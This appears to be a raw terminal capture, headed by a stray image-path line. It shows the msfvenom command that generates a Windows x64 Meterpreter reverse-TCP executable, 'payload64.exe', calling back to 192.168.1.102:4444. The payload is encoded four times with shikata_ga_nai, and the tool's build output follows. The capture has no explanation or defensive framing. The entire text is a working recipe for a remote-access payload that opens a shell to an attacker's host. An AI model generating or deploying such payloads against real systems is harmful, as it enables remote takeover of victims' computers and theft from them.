 root at sakura in ~ using
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.102 lport=4444 -b '\x00\x0a\xff' -f exe -e x86/shikata_ga_nai -i 4 -o payload64.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 4 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 537 (iteration=0)
x86/shikata_ga_nai succeeded with size 564 (iteration=1)
x86/shikata_ga_nai succeeded with size 591 (iteration=2)
x86/shikata_ga_nai succeeded with size 618 (iteration=3)
x86/shikata_ga_nai chosen with final size 618
Payload size: 618 bytes
Final size of exe file: 7168 bytes
Saved as: payload64.exe